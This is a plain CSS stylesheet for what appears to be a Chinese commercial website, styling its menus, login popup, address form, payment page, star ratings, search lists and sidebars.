.bg_3 {
	background: url(../images/icon_img2.png) -470px -344px no-repeat;
	display: block;
	width: 80px;
	margin-right: 10px;
	text-align: right;
}
.bg_4 {
	background: url(../images/icon_img2.png) -198px -161px no-repeat;
	width: 12px;
	height: 16px;
	margin-top: 8px;
}
.bg_5 {
	background: url(../images/icon_img2.png) -198px -191px no-repeat;
	width: 14px;
	height: 14px;
	margin-top: 8px;
}
.bg_6 {
	background: url(../images/icon_img2.png) 0 -259px no-repeat;
	padding-left: 20px;
	margin-left: 35px;
	color: #999;
}
.bg_7 {
	background: url(../images/icon_img2.png) 0 -291px no-repeat;
	padding-left: 20px;
	margin-left: 20px;
	color: #999;
}
.bg_8 {
	background: url(../images/icon_img2.png) -480px -395px no-repeat;
}
.bg_9 {
	background: url(../images/icon_img5.png) -488px -329px no-repeat;
	padding-left: 15px;
	margin-left: 10px;
}
.bg_10 {
	background: url(../images/icon_img5.png) -488px -370px no-repeat;
	padding-left: 15px;
	margin-left: 20px;
}
.bg_11 {
	background: url(../images/icon_img2.png) -293px -117px no-repeat;
	padding-left: 20px;
	color: #999;
	margin-left: 20px;
}
.width200 {
	width: 200px;
}
.width212 {
	width: 212px;
}
.width190 {
	width: 190px;
}
.margin_lr9 {
	margin-left: 9px;
	margin-right: 9px;
}
.buy {
	height: 24px;
	line-height: 24px;
	background: #f5f5f5;
	margin: 0 auto 10px;
}
.buy span {
	display: block;
	float: left;
	margin-left: 5px;
}
.border-rad12 {
	border-radius: 12px;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
}
.margin_r300 {
	margin-right: 300px;
}
.fonts48 {
	font-size: 48px;
}
.height24 {
	height: 24px;
	line-height: 24px;
}
.padding_l25 {
	padding-left: 25px;
}
.margin_t60 {
	margin-top: 60px;
}
.bottom0 {
	bottom: 0;
}
.right0 {
	right: 0;
}
.top100 {
	top: 100px;
}
.height45 {
	height: 45px;
	line-height: 45px;
}
.margin_r1 {
	margin-right: 1px;
}
.menu_head, .menu_heads {

	border-bottom: 1px solid #e5e5e5;
	padding-left: 28px;
}
.menu_head {
	width: 868px;
	background: #fff;
}
.menu_heads {
	width: 1170px;
}
.menu_head ul li, .menu_heads ul li {
	float: left;
	margin-right: 35px;
	overflow: hidden;
	_width: 75px;
	_margin_right: 10px;
	_text-align: center;
}
.menu_head ul li a, .menu_heads ul li a {
	height: 43px;
	line-height: 43px;
}
.menu_head ul li a span, .menu_heads ul li a span {
	padding-right: 15px;
	background: url(../images/icon_img2.png) 62px -19px no-repeat;
}
.fontfs {
	font-family: "新宋体";
}
.bar {
	float: left;
	width: 1200px;
	margin-top: 10px;
	color: #999;
  display:none;
}
.bar a {
	color: #999;
}
.bar a:hover {
	color: #E53E40;
}
.block {
	width: 1200px;
	margin-top: 10px;
	float: left;
}
.blocks {
	width: 1200px;
	margin-top: 40px;
	float: left;
}
.gold1 {
	color: #ee5114;
	font-size: 48px;
	font-weight: bold;
	float: left;
	line-height: 70px;
	margin-left: 10px;
}
.gold2 {
	text-align: center;
	text-decoration: line-through;
	color: #999;
}
.gold3 {
	text-decoration: line-through;
	color: #999;
	float: left;
	margin-left: 10px;
}
.art_gold {
	width: 62px;
	overflow: hidden;
	float: left;
	margin: 10px 30px;
}
.click_gold {
	width: 62px;
	color: #fff;
	text-align: center;
	height: 24px;
	line-height: 24px;
}
.click_buy {
	border-radius: 12px;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
	float: right;
}
.once_buy {
	position: absolute;
	right: 0;
}
.once_buy a, .two_buy a {
	display: block;
	color: #fff;
}
.two_buy a {
	float: left;
	margin-right: 10px;
}
.map_dress {
	width: 260px;
	margin-left: 15px;
	height: 30px;
	line-height: 30px;
	float: left;
	color: #666;
}
.abs {
	width: 857px;
	margin-left: 20px;
	line-height: 30px;
	font-family: "新宋体";
}
.abs_title {
	width: 857px;
	font-size: 20px;
	height: 45px;
	line-height: 45px;
	border-bottom: 1px solid #e5e5e5;
	margin-top: 35px;
	margin-left: 20px;
}
.abs_list {
	width: 857px;
	padding: 20px;
	overflow: hidden;
	margin-top: 15px;
}
.abs_list_t {
	margin-left: 30px;
	width: 765px;
}
.abs_list_t ul {
	width: 765px;
	overflow: hidden;
	margin-top: 10px;
	overflow: hidden;
}
.abs_list_t ul li {
	line-height: 25px;
}
.buy a.click_gold:hover {
	color: #fff;
}
.down_news li a:hover p {
	color: #E53E40;
}
.ttb1 {
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	float: left;
	height: 535px;
	overflow: hidden;
	border-bottom: 1px solid #e5e5e5;
}
.height535 {
	height: 535px;
}
.height285 {
	height: 285px;
}
.height270 {
	height: 270px;
}
.cai {
	width: 260px;
	margin-left: 15px;
	margin-top: 5px;
	margin-bottom: 15px;
}
.cai ul li {
	width: 258px;
	border: 1px solid #e5e5e5;
	margin-top: 10px;
}
.touxiang {
	margin: 5px 10px 0;
}
.jifa {
	width: 208px;
	float: left;
	height: 30px;
	overflow: hidden;
	text-indent: 10px;
}
.border_lrb {
	border-bottom: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
}
.bg_16 {
	background: #ebebeb;
}
.bg_17 {
	background: #fff;
}
.bg_18 {
	background: url(../images/icon_img3.png) -210px 0 no-repeat;
}
.bg_20 {
	background: #2a9ce4;
}
.list_all ul li {
	width: 212px;
	border: 1px solid #e5e5e5;
	margin-top: 10px;
	margin-left: 5px;
	margin-right: 5px;
	position: relative;
}
.more_than {
	width: 100px;
	margin-bottom: 10px;
	margin-right: 10px;
	float: right;
}
.moan {
	margin-bottom: 20px;
	color: #E53E40;
	margin-right: 10px;
	float: right;
}
.height300 {
	height: 300px;
}
/*新导航*/

.exchange {
	width: 100%;
	background: #E53E40;
}
.exchange_l_test {
	height: 48px;
	background: #de8501;
}
.exchange_nav {
	height: 48px;
	line-height: 48px;
}
.exchange_nav ul li {
	float: left;
}
.exchange_nav ul li a {
	color: #fff;
	font-size: 18px;
	display: block;
	height: 48px;
	padding: 0 20px;
}
.exchange_nav ul li a.on {
	background: #de8501;
}
.exchange_nav ul li a:hover {
	background: #de8501;
}
.topic {
	width: 260px;
	overflow: hidden;
	height: 150px;
	margin-top: 20px;
}
.topic ul li {
	padding: 0 5px;
	border-radius: 3px;
	background: #ccc;
	float: left;
	line-height: 25px;
	margin-top: 10px;
	margin-right: 10px;
}
.topic a {
	color: #fff;
}
.topic ul li a {
	font-size: 12px;
}
.rad {
	width: 14px;
	height: 14px;
	margin-top: 15px;
	float: left;
	border: 1px solid #e5e5e5;
}
.rad input {
	width: 14px;
	height: 14px;
	margin: 0;
}
.comm_1 {
	width: 110px;
	height: 110px;
	margin: 40px auto 0;
	border-radius: 55px;
	-moz-border-radius: 55px;
	-webkit-border-radius: 55px;
	overflow: hidden;
}
.comm_2 {
	text-align: center;
	height: 25px;
	line-height: 25px;
	color: #999;
}
.comm_3 {
	width: 240px;
	height: 45px;
	text-align: center;
	line-height: 45px;
	color: #fff;
	display: block;
	font-size: 16px;
	margin: 15px auto;
}
.news_tui {
	width: 290px;
	height: 165px;
	display: block;
	overflow: hidden;
	margin-top: 8px;
}
.click_banner {
	position: absolute;
	width: 153px;
	bottom: 20px;
	height: 4px;
	z-index: 2;
	left: 50%;
	margin-left: -71px;
}
.click_banner li {
	float: left;
	height: 4px;
	width: 30px;
	margin-right: 15px;
	cursor: pointer;
}
.off_click {
	background: url(../images/bgb.png) no-repeat;
}
.click_banner li:hover {
	background: #fff;
}
.on_click {
	background: #fff;
}
.color_yan1 {
	color: #0b73c9
}
.rec_da {
	width: 116px;
	overflow: hidden;
	font-weight: bold;
	margin: 10px 0 15px;
}
.test_loca {
	width: 14px;
	height: 14px;
	overflow: hidden;
	border: 1px solid #e5e5e5;
	background: #e5e5e5;
}
.arrange1 {
	height: 79px;
	width: 102px;
	overflow: hidden;
	float: left;
	margin: 10px 10px 0;
}
.arrange2 {
	width: 120px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
}
.height72 {
	height: 72px;
}
/*首页新闻资讯指定位置移动栏目*/

.sub {
	width: 100px;
	position: fixed;
	float: left;
	display: none;
	left: 50%;
}
.sub_lo1 {
	margin-left: -680px;
}
.sub_lo2 {
	margin-left: -700px;
}
.sub ul li a {
	margin-left: 15px;
	line-height: 32px;
}
.sub ul li a:hover {
	color: #E53E40;
}
.sub_on {
	background: url(../images/icon_img.png) 0 -122px no-repeat;
	color: #E53E40;
}
.sub_on a {
	color: #E53E40;
}
.margin_b120 {
	margin-bottom: 120px;
}
.oncheck {
	border: 1px solid #E53E40;
	background: url(../images/icon_img2.png) 2px -140px no-repeat;
	height: 14px;
	width: 14px;
}
.opci_one {
	width: 14px;
	height: 14px;
	margin: 0;
	opacity: 0;
}
.head_fen {
	float: left;
}
.head_fen span {
	width: 1px;
	height: 35px;
	background: #e5e5e5;
	display: block;
	margin-top: 12px;
	margin-left: 20px;
}
.gold_buy {
	height: 70px;
	background: #f5f5f5;
	overflow: hidden;
}
.art_cu {
	height: 70px;
	line-height: 70px;
	float: left;
	margin-left: 35px;
}
.er {
	position: absolute;
	top: -10px;
	right: -5px;
}
.er a {
	display: block;
	height: 28px;
	width: 28px;
	background: url(../images/icon_img5.png) -326px -171px no-repeat;
	overflow: hidden;
}
.er a:hover {
	height: 118px;
	width: 118px;
	background: url(https://scdazhuan.com/skin/images/e.png) no-repeat;
	border: 5px solid #fff;
}
.art_time {
	line-height: 70px;
	float: left;
}
.art_time span {
	float: left;
}
.art_time span.at1 {
	font-size: 18px;
	font-weight: bold;
}
.have_time {
	line-height: 30px;
	color: #999;
	padding-bottom: 30px;
}
.margin_b40 {
	margin-bottom: 40px;
}
.have_time span {
	float: left;
	margin-right: 10px;
}
.upper_left ul li a:hover {
	color: #333;
}
.width130 {
	width: 130px;
	overflow: hidden;
}
.o_bu {
	width: 160px;
	overflow: hidden;
	float: left;
	display: block;
	height: 40px;
}
.cl_one {
	display: block;
	width: 90px;
	height: 20px;
	float: left;
}
.score_c {
	float: left;
	margin-left: 10px;
	color: #E53E40;
}
.nrt1 {
	width: 260px;
	margin: 8px 15px 7px;
	height: 389px;
	overflow: hidden;
}
/*---------------------新增---------------------------*/



/**************AJAX login******************/



.loginBack {
	text-align: center;
	font: normal 16px/24px 'Microsoft Yahei';
	color: #000;
	padding: 20px 0
}
.loginBack em {
	width: 38px;
	height: 29px;
	display: inline-block;
	background: url(https://scdazhuan.com/skin/images/icon2.gif) no-repeat -71px -219px;
}
.loginPop {
	width: 616px;
	height: 408px;
	border-radius: 10px;
	border: 7px solid #9b9b9b;
	background: #fff;
	position: absolute;
	z-index: 101;
	top: 100px;
	left: 200px;
}
.loginTit {
	background: #f1f1f1;
	height: 60px;
	font: normal 20px/60px 'Microsoft Yahei';
	padding: 0px 20px
}
.loginTit span {
	float: right;
	width: 20px;
	height: 20px;
	background: url(https://scdazhuan.com/skin/images/icon2.gif) no-repeat -71px -258px;
	display: inline-block;
	margin-top: 20px;
	cursor: pointer
}
.loginLog {
	width: 264px;
	float: left;
	padding: 0px 68px 0 27px;
	margin-top: 27px;
	border-right: 1px dashed #d5d5d5
}
.loginLog table tr td {
	padding: 5px 0;
}
.loginLog img {
	float: left;
	width: 90px;
	margin: 0px 5px
}
.loginLog em a {
	display: inline-block;
	float: left;
	color: #0284c1;
	width: 60px;
	text-align: center;
	line-height: 50px
}
.loginLog table tr td span {
	float: right
}
.loginLog table tr td span a {
	color: #000
}
.loginTipsbtn {
	background: url(https://scdazhuan.com/skin/images/btn.jpg) no-repeat 0px -255px;
	width: 263px;
	height: 53px;
	border: none;
	cursor: pointer
}
.loginTipsbtn2 {
	width: 182px;
	background-position: 0px -318px;
	height: 47px;
}
.loginHz {
	width: 182px;
	margin: 30px 0 0 24px;
	float: left;
	display: inline
}
.loginHzA {
	margin-top: 55px;
}
.loginHzA h3 {
	font-size: 12px;
	line-height: 20px;
	font-weight: normal;
	color: #000
}
.loginHzA a {
	display: block;
	width: 182px;
	height: 36px;
	background: url(https://scdazhuan.com/skin/images/btn.jpg) no-repeat 0px -365px;
	margin-top: 12px;
}
.loginHzA a.a2 {
	background-position: 0px -401px
}
.loginHzA a.a3 {
	background-position: 0px -437px;
}
.loginInput, .loginInput2, .loginInput3 {
	border: 1px solid #adb6c9;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 48px;
	width: 298px;
	line-height: 48px;
	color: #888;
	font-size: 16px;
	padding-left: 16px;
}
.loginInput4 {
	width: 115px;
	float: left;
}
.add-newdress {
	width: 549px;
	height: 370px;
	border: 8px solid #666;
	position: fixed;
	z-index: 100;
	top: 50%;
	margin-top: -185px;
	left: 50%;
	margin-left: -275px;
	background-color: white;
}
.add-newdress2 {
	height: 40px;
	background-color: #f8f8f8;
	line-height: 38px;
	overflow: hidden;
	border: 1px solid #ccc;
	padding: 0 13px;
}
.add-newdress2 span {
	font-size: 18px;
	color: #666;
	font-weight: bold;
}
.add-close {
	padding-top: 12px;
	cursor: pointer;
}
.add-text {
	width: 210px;
	height: 33px;
	border: none;
	border: 1px solid #c6c6c6;
	padding-left: 7px;
	color: #666;
	margin-left: 14px;
}
.add_mobile {
	width: 120px;
	margin-right: 20px;
}
.add_yzm {
	width: 80px;
	margin-right: 20px;
}
.send_button {
	height: 33px;
	line-height: 33px;
	border: 1px solid #1ca290;
	background: #1ca290;
	color: #fff;
	padding: 0px 5px;
	cursor: pointer;
}
.add-message .add-dw {
	background: url(https://scdazhuan.com/skin/images/tp_55.png) no-repeat;
	background-position: 8px;
	padding-left: 29px;
	width: 385px;
	background-color: white;
}
.add-message p {
	padding-bottom: 20px;
	padding-left: 25px;
}
.add-message {
	margin-top: 30px;
}
.add-message span {
	color: red;
}
.add-message .mt10 {
	margin-left: 10px;
	margin-right: 5px;
}
.add-sex {
	margin-left: 78px;
}
.add-button input {
	display: inline-block;
	cursor: pointer;
	width: 113px;
	height: 38px;
	color: white;
	font-size: 17px;
	text-align: center;
	line-height: 38px;
	border-radius: 3px;
	margin-right: 19px;
	border: none;
}
.add-button {
	text-align: center;
}
.add-text2 {
	width: 408px;
	height: 33px;
	border: none;
	border: 1px solid #c6c6c6;
	padding-left: 7px;
	color: #666;
}
.add-hold {
	background-color: #1ca290
}
.add-off {
	background-color: #a0a0a0;
}
.ko input {
	border: 1px solid #ccc;
	float: left;
	width: 50px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	background: 0 0
}
.ko span {
	display: inline-block;
	float: left;
	width: 30px;
	height: 30px;
	color: #ccc
}
.jian {
	line-height: 30px;
	border: 1px solid #ccc;
	border-right: none 0
}
.jia {
	line-height: 30px;
	border: 1px solid #ccc;
	border-left: none 0
}
.jia a {
	font-size: 22px
}
.fontcl2 {
	color: #ff6630
}
.jia a, .jian a {
	color: #ccc
}
.ko {
	display: inline-block;
	overflow: hidden
}
/*在线支付*/

.order_style tr td {
	padding: 10px 0
}
.order_style ul.paylist {
	border: 1px solid #eee;
	overflow: hidden;
	padding: 20px 0
}
.order_style ul.paylist li {
	background: #fff;
	float: left;
	vertical-align: middle;
	margin: 10px 9px;
	border: 1px solid #ddd
}
.order_style ul.paylist li label.kuai {
	display: block;
	overflow: hidden;
	padding: 20px
}
.order_style ul.paylist li.current {
	border-color: #ff6900
}
.order_style ul.paylist li img {
	float: left;
	width: 90px;
	height: 35px
}
.order_style {
	border-collapse: collapse;
	background-color: #fff
}
.order_style tr td {
	border-bottom: 1px dashed #d2d2d2;
	text-align: left
}
.order_style tr:nth-child(1), .order_style tr:nth-child(2), .order_style tr:nth-child(3) {
	height: 59px
}
.order_style input {
	width: 15px;
	height: 17px
}
.order_p {
	width: 1200px;
	padding-top: 20px
}
.order_s2, .order_s4 {
	font-size: 33px;
	color: #ff6900;
	font-weight: 700
}
.order_s1 {
	margin-left: -170px
}
.order_p input {
	width: 112px;
	height: 30px;
	background-color: #06c1ae;
	border: none;
	font-size: 17px;
	color: #fff;
	margin-left: 630px
}
.order_p a, .order_p1 a {
	color: #ef9d00;
	display: inline-block;
	border: 1px solid #ef9d00;
	width: 118px;
	height: 38px;
	float: left;
	text-align: center;
	line-height: 40px;
	background: #ffffff;
	font-size: 14px
}
.order_p a:hover, .order_p1 a:hover {
	background: #fff
}
.order_style2 {
	text-align: left;
	border-collapse: collapse;
	background-color: #f6f6f6;
	border: 1px dotted #d2d2d2;
	padding: 10px
}
.order_img {
	padding-left: 60px
}
.order_style2 span {
	height: 40px;
	line-height: 40px;
	margin-left: 20px;
	color: #ff6900
}
.order_p1 {
	margin-right: 64px;
	margin-bottom: 30px;
	background-color: #fff;
	line-height: 30px;
	padding: 15px 0;
	float: right;
	text-align: right
}
.order_p1 input {
	width: 120px;
	height: 40px;
	background-color: #ef9d00;
	border: none;
	font-size: 16px;
	color: #fff;
	cursor: pointer;
	margin-left: 10px;
	float: right
}
.order_p1 input:hover {
	opacity: .9;
	filter: alpha(opacity=90)
}
.order_plus {
	display: none
}
.order_s3 {
	padding-bottom: 10px
}
.cft, .yl, .zfb {
	position: absolute;
	left: -16px;
	top: -17px;
	opacity: 0;
	filter: alpha(opacity=0)
}
.div_2, .div_3, .order_type .div_1 {
	position: relative;
	left: 51px;
	top: 0
}
.div_2, .div_3, .order_style2 .div_4, .order_type .div_1 {
	width: 16px;
	height: 16px;
	background: url(https://scdazhuan.com/skin/images/tp_13.png) no-repeat
}
.order_style2 .div_4 {
	position: relative;
	left: 51px
}
.order_style2 input {
	opacity: 0;
	position: absolute;
	right: 2px;
	filter: alpha(opacity=0)
}
.order_style div.ol {
	background: url(https://scdazhuan.com/skin/images/tp_14.png) no-repeat
}
.order_style2 div.ol {
	background: url(https://scdazhuan.com/skin/images/tp_14.png) no-repeat
}
.order {
	border-bottom: 2px solid #eee;
	border-collapse: collapse
}
.order tr td {
	height: 58px;
	padding-left: 20px;
	text-align: center
}
.order tr th {
	height: 40px;
	line-height: 40px;
	background: #f8f8f8;
	padding-left: 20px
}
.order th:nth-child(1) {
	text-align: left
}
.order td:nth-child(1) {
	width: 400px;
	text-align: left
}
.order_p1 .right {
	padding-right: 200px
}
.seat-check-radio {
	display: inline-block;
	border: 1px solid #dedede;
	background-color: #fff;
	width: 15px;
	height: 15px;
	border-radius: 3px;
	float: left;
	margin: 10px 10px 0 0
}
.seat-check-radio input {
	opacity: 0;
	filter: alpha(opacity=0)
}
.seat-check-radio.on {
	border: 1px solid #06c1ae;
	background: #06c1ae url(https://scdazhuan.com/skin/images/seat-check.png) no-repeat center center
}
.payButton input {
	float: right;
	margin-left: 10px;
	color: #ef9d00
}
.payButton input.change {
	border-radius: 4px;
	display: inline-block;
	border: 1px solid #ef9d00;
	width: 120px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	background: #f1fbfa;
	font-size: 14px;
	cursor: pointer
}
.payButton input:hover {
	opacity: .9;
	filter: alpha(opacity=90)
}
.rights {
	margin: 20px;
	text-align: center
}
.rights .payment {
	cursor: pointer;
	border: none;
	color: #fff;
	width: 120px;
	height: 40px;
	font: 400 16px/40px 'Microsoft Yahei';
	text-align: center;
	background: #ef9d00;
	border-radius: 4px
}
/*评星*/

.stars {
}
.starstarBg {
	width: 91px;
	height: 20px;
	display: inline-block;
	background: url(../images/star.png) no-repeat left -20px;
	overflow: hidden;
	position: relative
}
.starstar {
	display: inline-block;
	width: 0;
	height: 20px;
	background: url(../images/star.png) no-repeat left -1px;
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0
}
.starstar1 {
	width: 2%
}
.starstar2 {
	width: 4%
}
.starstar3 {
	width: 6%
}
.starstar4 {
	width: 8%
}
.starstar5 {
	width: 10%
}
.starstar6 {
	width: 12%
}
.starstar7 {
	width: 14%
}
.starstar8 {
	width: 16%
}
.starstar9 {
	width: 18%
}
.starstar10 {
	width: 20%
}
.starstar11 {
	width: 22%
}
.starstar12 {
	width: 24%
}
.starstar13 {
	width: 26%
}
.starstar14 {
	width: 28%
}
.starstar15 {
	width: 30%
}
.starstar16 {
	width: 32%
}
.starstar17 {
	width: 34%
}
.starstar18 {
	width: 36%
}
.starstar19 {
	width: 38%
}
.starstar20 {
	width: 40%
}
.starstar21 {
	width: 42%
}
.starstar22 {
	width: 44%
}
.starstar23 {
	width: 46%
}
.starstar24 {
	width: 48%
}
.starstar25 {
	width: 50%
}
.starstar26 {
	width: 52%
}
.starstar27 {
	width: 54%
}
.starstar28 {
	width: 56%
}
.starstar29 {
	width: 58%
}
.starstar30 {
	width: 60%
}
.starstar31 {
	width: 62%
}
.starstar32 {
	width: 64%
}
.starstar33 {
	width: 66%
}
.starstar34 {
	width: 68%
}
.starstar35 {
	width: 70%
}
.starstar36 {
	width: 72%
}
.starstar37 {
	width: 74%
}
.starstar38 {
	width: 76%
}
.starstar39 {
	width: 78%
}
.starstar40 {
	width: 80%
}
.starstar41 {
	width: 82%
}
.starstar42 {
	width: 84%
}
.starstar43 {
	width: 86%
}
.starstar44 {
	width: 88%
}
.starstar45 {
	width: 90%
}
.starstar46 {
	width: 92%
}
.starstar47 {
	width: 94%
}
.starstar48 {
	width: 96%
}
.starstar49 {
	width: 98%
}
.starstar50 {
	width: 100%
}
/*全部搜索*/

.all-list {
	margin-top: 10px;
	border: thin solid #DDD;
	font-size: 13px
}
.all-list dd, .all-list dt {
	font-size: 14px;
	overflow: hidden;
	border-bottom: 1px dotted #DDD
}
.all-list .a {
	float: left;
	display: block
}
.all-list .b {
	float: left;
	display: block
}
.all-list .c {
	float: left;
	display: block
}
.all-list .d {
	float: right;
	display: block
}
.all-list dt .a {
	width: 180px;
	text-align: center
}
.all-list dt .b {
	width: 540px
}
.all-list dt .c {
	width: 100px;
	text-align: center
}
.all-list dt .d {
	width: 120px;
	text-align: center
}
.all-list dd .a {
	width: 180px;
	text-align: center
}
.all-list dd .b {
	width: 540px
}
.all-list dd .c {
	width: 80px;
	text-align: center
}
.all-list dd .d {
	width: 120px;
	text-align: center
}
.all-list dt {
	text-align: center;
	background: #F5F5F5;
	height: 46px;
	line-height: 46px
}
.all-list dd {
	height: 80px;
	line-height: 80px;
	padding: 0 10px
}
.all-list dd a {
	color: #36C
}
.all-list dd a.a_name {
	margin: 0 0 0 10px
}
.all-list dd img {
	height: 60px;
	margin: 10px 0
}
.all-list dd.odd {
	background: #FAFAFA
}
.all-list dd:hover {
	background: #FFFEE5
}
.breadbar {
	width: 1200px;
	margin: 10px 0;
	color: #999;
}
.breadbar a {
	color: #999;
}
.breadbar a:hover {
	color: #E53E40;
}
.rightball_foot2 {
	margin-top: 10px;
}
.rightball_foot ul li img {
	width: 80px;
	height: 80px;
}
.line_h30 img {
	vertical-align: middle;
}
.line_h27 img {
	vertical-align: middle;
}
.line_h27 span {
	vertical-align: middle;
}
.faqline {
	line-height: 2em;
	height: 50px;
	text-align: left;
}
.faqline .faqtit {
	width: 110px;
	display: block;
	float: left;
	clear: both;
	text-align: right;
	font-size: 20px;
	line-height: 40px;
}
#demo {
	overflow: hidden;
	height: 260px;
	width: 290px
}
#demo1 {
	padding-left: 15px;
	text-align: left;
	margin: 0px;
	height: auto
}
#demo2 {
	padding-left: 15px;
	text-align: left;
	margin: 0px;
	height: auto
}
#demo1 li {
	list-style: none;
	height: 26px;
}
#demo2 li {
	list-style: none;
	height: 26px;
}
.fbutton {
	width: 68px;
	height: 30px;
	border-radius: 4px;
	font-size: 14px;
	font-weight: bold;
	margin-top: 15px;
	background-color: #ed232f;
	color: #FFF;
	border: 0px;
	cursor: pointer;
}
.telph {
	float: right;
	margin-right: 20px;
	width: 220px;
	height: 50px;
	background: url(../images/dianhua.png) 7px no-repeat;
	display: block;
	color: #E53E40;
	font-size: 30px;
	line-height: 50px;
	text-align: right;
	padding: 0 10px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
}
.rightlx {
	float: right;
	margin-top: 10px;
}
.rightlx1 {
	background: #FFF;
}
.rightlx2 {
	height: 45px;
	line-height: 45px;
	border-bottom: 1px solid #e5e5e5;
	width: 290px;
	overflow: hidden;
	color: #E53E40;
}
.rightlx2 span {
	font-size: 16px;
	margin-left: 15px;
	float: left;
}
.rightlx3 {
	margin-left: 5px;
	margin-top: 5px;
	overflow: hidden;
	width: 285px;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.rightlx3 li {
	list-style-type: none;
	height: 32px;
	line-height: 32px;
	padding-left: 15px;
}
.rightlx3 li img {
	vertical-align: middle;
}
.xuqiudengji {
	padding: 30px 20px 30px;
	line-height: 35px;
	font-size: 16px;
	min-height: 380px;
	width: 480px;
	margin: auto;
}
#faqbox {
	width: 480px;
	margin: auto;
}
#firstball {
	width: 896px;
	float: left;
  margin-top: 10px;
}
#ball {
	width: 896px;
	margin-top: 25px;
	float: left;
	border: 1px solid #e5e5e5;
}
#football {
	width: 896px;
	height: 138px;
	float: left;
	margin-top: 25px;
}
#ball ul li {
	background: #FFF;
	cursor: pointer;
	float: left;
	list-style: none;
	height: 29px;
	line-height: 29px;
	padding: 0px 10px;
	margin: 10px;
	border: 1px solid #E53E40;
	font-size: 18px;
}
#ball ul li.on {
	border: 2px solid #E53E40;
	background-color: #E53E40;
	color: #FFF;
}
#ball .hide {
	display: none;
}
#rightball {
	width: 290px;
	float: right;
}
#rightball_1 {
	width: 290px;
    max-height: 581px;
    float: right;
    border: 1px solid #88bb34;
    margin-top: 10px;
}
#rightball_2 {
	width: 290px;
    height: 370px;
    float: right;
    border: 1px solid #E53E40;
    margin-top: 25px;
}
#secondPage img {
	width: 400px !important;
	height: 250px !important;
	display: block;
	float: left;
	padding: 18px;
}
#secondPage br {
	display: none;
}
.fypage {
	height: 26px;
	line-height: 24px;
	text-align: center;
	overflow: hidden;
	margin-top: 10px;
	_width: 290px;
	overflow: hidden;
	margin-bottom: 11px;
	float: right;
	padding-top: 11px;
}
.fypage li {
	float: left;
	padding: 0 4px;
}
.fypage strong {
	padding: 0 2px;
}
.fypage li a {
	border: 1px solid #e1e2e3;
	padding: 2px 4px;
}
.fypage li a:hover {
	color: #E53E40;
}
.fypage .thisclass a {
	border: none;
}
.fypage .thisclass a:hover {
	color: #333;
}
#mbx1 a {
	color: #999;
}
#mbx1 a:hover {
	color: #E53E40;
}
.good_flList {
	height: 43px;
	width: 1198px;
	overflow: hidden;
	line-height: 40px;
}
.good_flList_r {
	width: 1148px
}
.good_flList_l {
	float: left;
	min-height: 40px;
	margin-right: 5px;
}
.good_flListA.on {
	border-bottom: 3px solid #E53E40;
	color: #E53E40;
}
.good_flList a {
	margin-left: 10px;
	margin-right: 20px;
	float: left;
}
.good_flList a:hover {
	color: #E53E40;
}
.good_flList span {
	color: #E53E40;
	margin-left: 10px;
	margin-right: 20px;
	float: left;
	border-bottom: 3px solid #E53E40;
}
.good_flList b {
	float: left;
}
.good_flList dd {
	float: left;
}
.scv-shaixuan b {
	margin-right: 5px;
}
.cc {
	border-bottom: none;
}
.cc a {
	border-bottom: 3px solid #E53E40;
}
.fltitle h1 {
	float: left;
	font-size: 24px;
}
.turnyellow {
	margin-top: 10px;
	color: #E53E40;
	font-weight: bold;
}
#firstPage, #thirdPage, #forthPage, #fifthPage {padding: 20px;line-height: 35px;border-top: 1px solid #E53E40;}
#secondPage {padding: 10px;border-top: 1px solid #E53E40;}
.intxt50 {
	BORDER: #B7DAEF 1px solid;
	width: 300px;
	height: 30px;
	text-transform: uppercase;
}
.upperyzm {
	text-transform: uppercase;
}
.news_r #vdimgck {
	height: 42px;
	width: 80px;
	padding-left: 3px;
}
.intxt150 {
	BORDER: #B7DAEF 1px solid;
	width: 350px;
	height: 30px;
	font-size: 20px;
}
.intxt250 {
	BORDER: #B7DAEF 1px solid;
	width: 350px;
	height: 30px;
	font-size: 20px;
}
#football ul {
	padding: 5px;
}
#football .firstli {
	float: left;
	width: 15%;
}
#football .secondli {
	float: left;
	font-size: 20px;
	font-weight: bold;
	color: #E53E40;
	line-height: 130px;
	height: 130px;
	width: 35%;
	overflow: hidden;
	text-align: center;
}
#rightball_1 .xiangsi {
	height: 50px;
	width: 288px;
	border: 1px solid #e5e5e5;
	background: url(../images/tuijian.png) no-repeat;
}
#rightball_1 .xiangsi span {
	font-size: 16px;
	line-height: 50px;
	margin-left: 30px;
	float: left;
}
#rightball_1 .likefir {
	height: 85px;
	border-bottom: 1px dashed #ADADAD;
}
#rightball_1 .likesec {
	float: left;
	width: 80px;
	height: 80px;
	padding: 2px 10px;
}
#rightball_1 .likethi {
	float: left;
	line-height: 85px;
	font-size: 15px;
	margin-left: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 185px;
}
#rightball_2 .newsfir {
	height: 50px;
	width: 288px;
	border: 1px solid #e5e5e5;
	background: url(../images/hot.png) no-repeat;
}
#rightball_2 .newsfir span {
	font-size: 16px;
	line-height: 50px;
	margin-left: 30px;
	float: left;
}
#rightball_2 .newssec {
	height: 30px;
	width: 280px;
	overflow: hidden;
	font-size: 14px;
	line-height: 30px;
}
#rightball_2 .newssec a {
	display: block;
	text-indent: 20px;
	background: url(../images/icon_img.png) -370px -432px no-repeat;
}
#vdimgck {
	cursor: pointer;
}
.gaodu86 {
	height: 86px;
}
.gaodu84 {
	height: 84px !important;
}
.kuandu1148 {
	width: 1148px;
}
.guanzd {
	float: left;
	padding-left: 20px;
	color: #CCC;
	font-size: 12px;
}
.guanzd strong {
	color: #F00
}
.schxx {
	color: #999;
}
.schxx2 {
	font-size: 12.5px;
	font-weight: bold;
	font-family: Microsoft YaHei;
}
.limshu {
	margin-top: 5px;
	font-size: 12px;
	font-family: Microsoft YaHei;
	height: 48px;
	text-indent: 2em;
}
.guzhurs {
	font-size: 12px;
	color: #F00;
}
